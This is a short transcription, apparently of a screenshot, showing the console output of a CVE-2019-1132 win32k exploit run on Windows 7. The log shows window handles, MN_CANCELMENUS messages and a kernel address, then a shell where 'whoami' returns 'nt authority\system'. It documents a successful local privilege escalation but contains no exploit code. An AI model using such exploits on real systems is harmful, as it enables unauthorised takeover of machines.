 C:\Users\ACER\Desktop\cve-2019-1132.exe
Handle of the mainWindow : 0x00120148
Handle of the huntWindow : 0x000D0184
Setting the root popup menu to null
Sending the MN_CANCELMENUS message
Address of the win32k!tagWND of hWindowHunt : 0xFE210F18
Sending the MN_CANCELMENUS message
Getting the shell now...
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ACER\Desktop>whoami
nt authority\system
C:\Users\ACER\Desktop>_
Ots安全